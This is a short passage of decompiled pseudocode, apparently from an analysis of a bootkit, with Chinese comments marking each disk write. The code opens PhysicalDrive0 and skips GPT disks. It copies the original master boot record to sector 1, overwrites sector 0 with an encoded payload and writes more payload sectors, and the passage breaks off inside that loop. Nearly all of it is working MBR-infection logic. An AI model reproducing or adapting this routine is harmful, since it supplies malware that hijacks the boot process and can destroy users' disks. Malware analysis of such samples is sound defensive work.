 v1 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0x80u, 0);
v2 = v1;
hFile = v1;
if ( v1 != (HANDLE)-1 && fun_write1_2sec(v1) )
{
SetFilePointer(v2, 0, 0, 0);
if ( ReadFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0)
&& ReadFile(hFile, &v6, 0x200u, &NumberOfBytesRead, 0)
&& strncmp((int)&Buffer, (int)"EFI PART", 8u)
&& Buffer
&& strncmp((int)&v6, (int)"EFI PART", 8u) )
{
if ( v8 == 0x55 && v9 == 0xAA && !strncmp((int)&v11, (int)&v7, 0x40u) )
v_isInfected = 1;
if ( strncmp((int)&Buffer, (int)off_910FBF, 0x20u) )
{
if ( !v_isInfected )
{
SetFilePointer(hFile, 0x200, 0, 0);
WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0); 写入第1扇区
}
SetFilePointer(hFile, 0, 0, 0);
fun_myencode((unsigned int)&Buffer, (unsigned int)off_910FBF, 0x1B0u);
v_isInfected = WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0); 写入第0扇区
if ( v_isInfected )
{
SetFilePointer(hFile, 0x400, 0, 0);
v3 = 0x200;
if ( (unsigned int)dword_910FBB <= 0x200 )
{
v4 = v_isInfected;
}
else
{
do 依次写入后面扇区
{
v4 = WriteFile(hFile, (char *)off_910FBF + v3, 0x200u, &NumberOfBytesRead, 0);
if ( !v4 )
break;
v3 += 0x200;
}
while ( v3 < dword_910FBB );